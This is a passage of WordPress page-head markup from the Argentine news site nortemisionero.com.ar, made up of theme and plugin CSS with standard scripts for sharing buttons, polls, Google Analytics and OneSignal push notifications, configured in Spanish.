!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wpxpo-global-style-inline-css' type='text/css'>
:root { --preset-color1: #037fff --preset-color2: #026fe0 --preset-color3: #071323 --preset-color4: #132133 --preset-color5: #34495e --preset-color6: #787676 --preset-color7: #f0f2f3 --preset-color8: #f8f9fa --preset-color9: #ffffff }
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='yop-public-css' href='https://nortemisionero.com.ar/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://nortemisionero.com.ar/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #00009e;
	}

.woocommerce span.onsale {
	background-color: #00009e;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #00009e !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ffffff;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://nortemisionero.com.ar/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://nortemisionero.com.ar/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://nortemisionero.com.ar/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://nortemisionero.com.ar/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://nortemisionero.com.ar/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https://nortemisionero.com.ar/wp-admin/admin-ajax.php","wpLogin":"https://nortemisionero.com.ar/wp-login.php?redirect_to=https%3A%2F%2Fnortemisionero.com.ar%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https://nortemisionero.com.ar/wp-content/plugins/yop-poll/public/assets/img/","url":"https://nortemisionero.com.ar/wp-content/plugins/yop-poll/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the \u003Cstrong\u003Eanswer\u003C/strong\u003E to what you hear. Numbers or words:","explanation":"Click or touch the \u003Cstrong\u003EANSWER\u003C/strong\u003E","refreshAlt":"Refresh/reload icon","refreshTitle":"Refresh/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
//# sourceURL=yop-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=6.9" id="yop-public-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1L7EJ9JHYN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nortemisionero.com.ar"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1L7EJ9JHYN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://nortemisionero.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortemisionero.com.ar/wp-json/wp/v2/posts/55770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortemisionero.com.ar/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://nortemisionero.com.ar/?p=55770' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: ">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://nortemisionero.com.ar");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '177ad484-2403-4caf-81ba-f73175df8252';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "¡Gracias por suscribirte!";
oneSignal_options['path'] = "https://nortemisionero.com.ar/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle notificaciones automáticas. Puede darse de baja en cualquier momento.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esta es una notificación de ejemplo.";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las notificaciones aparecerán en su escritorio";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Las notificaciones aparecerán en su dispositivo";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(Puede anular su suscripción en cualquier momento)";
oneSignal_options['promptOptions']['acceptButtonText'] = "PERMITIR";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO, GRACIAS";
oneSignal_options['promptOptions']['siteName'] = "http://nortemisionero.com.ar";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Haga clic en Permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete a las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Estás suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = '¡Gracias por suscribirte!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Estás suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No volverás a recibir notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Administrar notificaciones del sitio';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Darse de baja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga estas instrucciones para permitir las notificaciones:';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://nortemisionero.com.ar/wp-content/uploads/2022/06/cropped-icon32-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nortemisionero.com.ar/wp-content/uploads/2022/06/cropped-icon32-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nortemisionero.com.ar/wp-content/uploads/2022/06/cropped-icon32-180x180.png" />
<meta name="msapplication-TileImage" content="https://nortemisionero.com.ar/wp-content/uploads/2022/06/cropped-icon32-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.w3-image{max-width:100%;height:auto}img{vertical-align:middle}a{color:inherit}
.w3-table,.w3-table-all{border-collapse:collapse;border-spacing:0;width:100%;display:table}.w3-table-all{border:1px solid #ccc}
.w3-bordered tr,.w3-table-all tr{border-bottom:1px solid #ddd}.w3-striped tbody tr:nth-child(even){background-color:#f1f1f1}
.w3-table-all tr:nth-child(odd){background-color:#fff}.w3-table-all tr:nth-child(even){background-color:#f1f1f1}
.w3-hoverable tbody tr:hover,.w3-ul.w3-hoverable li:hover{background-color:#ccc}.w3-centered tr th,.w3-centered tr td{text-align:center}
.w3-table td,.w3-table th,.w3-table-all td,.w3-table-all th{padding:8px 8px;display:table-cell;text-align:left;vertical-align:top}
.w3-table th:first-child,.w3-table td:first-child,.w3-table-all th:first-child,.w3-table-all td:first-child{padding-left:16px}
.w3-btn,.w3-button{border:none;display:inline-block;padding:8px 16px;vertical-align:middle;overflow:hidden;text-decoration:none;color:inherit;background-color:inherit;text-align:center;cursor:pointer;white-space:nowrap}
.w3-btn:hover{box-shadow:0 8px 16px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
.w3-btn,.w3-button{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}   
